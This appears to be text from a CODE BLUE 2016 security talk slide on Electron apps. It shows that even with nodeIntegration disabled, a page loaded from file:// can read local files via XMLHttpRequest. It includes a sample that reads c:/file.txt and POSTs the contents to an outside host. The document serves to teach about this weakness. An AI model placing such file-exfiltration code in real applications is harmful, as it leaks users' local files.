 Secure Sky Technology Inc. CODE BLUE 2016
Disabling node in renderer
HowfarattackspossibleinnodedisabledJS
Before then, origin is "file://"
With XHR, etc, reading local file is possible
app.on('ready', () => {
win = new BrowserWindow(
{ webPreferences:{nodeIntegration:false} });
win.loadURL(`file://${__dirname}/index.html`);
....
var xhr = new XMLHttpRequest();
xhr.open( "GET", "file://c:/file.txt", true );
xhr.onload = () => {
fetch( "http://example.jp/",
{ method:"POST",body:xhr.responseText } );
};
xhr.send( null );
 